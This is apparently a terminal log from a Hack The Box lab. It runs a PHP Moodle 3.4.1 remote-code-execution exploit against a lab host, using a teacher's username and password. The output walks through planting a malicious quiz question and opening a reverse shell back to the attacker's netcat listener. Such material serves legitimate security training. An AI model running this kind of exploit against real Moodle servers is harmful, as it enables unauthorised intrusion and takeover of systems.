 [user@parrot]-[10.10.14.14]-[~/htb/teacher]
$ php 46551.php url='http://10.10.10.153/moodle/' user='Giovanni' pass='Th4C00lTheacha#' ip='10.10.14.14' port='4444' course='2'
*------------------------------*
* Noodle [Moodle RCE] (v3.4.1) *
*------------------------------*
[!] Make sure you have a listener
[!] at 10.10.14.14:4444
[*] Logging in as user Giovanni with password Th4C00lTheacha#
[+] Successful Login
[>] Moodle Session te9q4j78oa87fm2pske1q3qc16
[>] Moodle Key 1XEkmxFmwW
[*] Loading Course ID 2
[+] Successfully Loaded Course
[*] Enable Editing
[+] Successfully Enabled Course Editing
[*] Adding Quiz
[+] Successfully Added Quiz
[*] Configuring New Quiz
[+] Successfully Configured Quiz
[*] Loading Edit Quiz Page
[+] Successfully Loaded Edit Quiz Page
[*] Adding Calculated Question
[+] Successfully Added Calculation Question
[*] Adding Evil Question
[+] Successfully Created Evil Question
[*] Sending Exploit
[>] You should receive a reverse shell attempt from the target at 10.10.14.14 on port 4444
[>] If connection was successful this program will wait here until you close the connection.
[>] You should be able to Ctrl+C and retain the connection through netcat.